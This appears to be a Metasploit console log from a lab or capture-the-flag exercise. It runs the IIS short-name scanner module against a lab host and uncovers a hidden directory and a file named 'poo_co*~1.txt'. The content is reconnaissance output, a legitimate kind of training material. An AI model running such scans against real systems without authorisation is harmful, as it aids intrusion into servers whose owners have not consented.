 msf6 auxiliary(scanner/http/iis_shortname_scanner) > set PATH /dev/304c0c90fbc6520610abbf378e2339d1
PATH => /dev/304c0c90fbc6520610abbf378e2339d1
msf6 auxiliary(scanner/http/iis_shortname_scanner) > exploit
[*] Running module against 10.13.38.11
[*] Scanning in progress...
[+] Found 1 directories
[+] http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/ds_sto*~1
[*] No files were found
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/iis_shortname_scanner) > set PATH /dev/304c0c90fbc6520610abbf378e2339d1/db
PATH => /dev/304c0c90fbc6520610abbf378e2339d1/db
msf6 auxiliary(scanner/http/iis_shortname_scanner) > exploit
[*] Running module against 10.13.38.11
[*] Scanning in progress...
[*] No directories were found
[+] Found 1 files
[+] http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/db/poo_co*~1.txt*
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/iis_shortname_scanner) >